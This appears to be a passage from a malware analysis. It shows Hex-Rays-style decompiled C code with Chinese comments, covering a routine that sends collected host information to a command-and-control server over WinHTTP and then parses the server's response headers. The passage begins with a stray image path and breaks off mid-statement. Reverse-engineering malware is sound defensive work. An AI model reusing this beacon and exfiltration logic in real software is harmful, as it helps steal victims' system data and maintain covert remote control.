 if ( v32 )
{
Buffer = 0;
if ( !WinHttpWriteData(v19, v32, v3[49], &Buffer) )// 将获取到的主机信息写入到http服务器
v3[62] = GetLastError();
}
if ( !WinHttpReceiveResponse(v19, 0) ) // 等待接收C&C服务器的响应数据
{
v3[62] = GetLastError();
goto LABEL_165;
}
dwBufferLength = 0;
if ( WinHttpQueryHeaders(v19, 0x16u, 0, 0, &dwBufferLength, 0) || GetLastError() == 122 )// 检索http请求获取的响应报头信息
{
v33 = (__int16 *)mallocSize(2 * dwBufferLength | -((unsigned __int64)dwBufferLength >> 31 != 0));// 申请内存空间
v34 = v33;
dwNumberOfBytesRead = (DWORD)v33;
if ( v33 )
{
memset(v33, 0, 2 * dwBufferLength);
if ( WinHttpQueryHeaders(v19, 0x16u, 0, v34, &dwBufferLength, 0) )// 检索http请求获取的响应报头信息
{
v35 = lengthOfStr_100010DB(v34); // 获取长度
copy_10004A8A((int)(v3 + 14), v36, v34, v35);
Str = 0;
v108 = 0; // 利用正则表达式，匹配响应内容
v109 = 0;
LOBYTE(v127) = 2;
copyMemory_10004062((int)&pwszHeaders, &dword_10009B0C);
LOBYTE(v127) = 3;
if ( !*((_BYTE *)v3 + 300) )
{
v37 = lengthOfStr_100010DB(L"charset={[A-Za-z0-9\\-_]+}");// 正则匹配字符集
copy_10004A8A((int)&pwszHeaders, v38, L"charset={[A-Za-z0-9\\-_]+}", v37);
if ( sub_100012DD(v39, (wchar_t *)v3 + 28, (int)&Str) )
{
if ( (v108 - (signed int)Str) / 24 && v3 + 26 != (_DWORD *)Str )
copyStrRequest_10004AFD(v3 + 26, (int)Str, 0, -1);
}
}
v40 = lengthOfStr_100010DB(L"Content-Length: {[0-9]+}");// 正则匹配响应长度
copy_10004A8A((int)&pwszHeaders, v41, L"Content-Length: {[0-9]+}", v40);
if ( sub_100012DD(v42, (wchar_t *)v3 + 28, (int)&Str) )
{
v43 = Str;
if ( (v108 - (signed int)Str) / v100 )